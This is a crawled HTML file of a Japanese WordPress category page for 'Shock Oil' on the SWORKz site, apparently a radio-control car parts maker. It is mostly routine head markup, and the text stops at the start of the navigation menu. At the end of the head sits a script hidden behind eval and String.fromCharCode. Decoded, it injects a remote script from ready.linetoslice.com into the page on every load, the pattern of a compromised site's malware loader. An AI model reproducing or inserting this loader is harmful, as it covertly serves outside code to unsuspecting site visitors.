

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/category/shock-oil
body_size: 12065
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Shock Oil - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/category/shock-oil" />
		<link rel="next" href="https://sworkz.com/category/shock-oil/page/2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/category\/shock-oil#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/category\/shock-oil#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/category\/shock-oil#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/category\/shock-oil","name":"Shock Oil","url":"https:\/\/sworkz.com\/category\/shock-oil"},"previousItem":"https:\/\/sworkz.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sworkz.com\/category\/shock-oil#collectionpage","url":"https:\/\/sworkz.com\/category\/shock-oil","name":"Shock Oil - SWORKz","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/category\/shock-oil#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; Shock Oil カテゴリーのフィード" href="https://sworkz.com/category/shock-oil/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/categories/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="archive category category-shock-oil category-108 col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
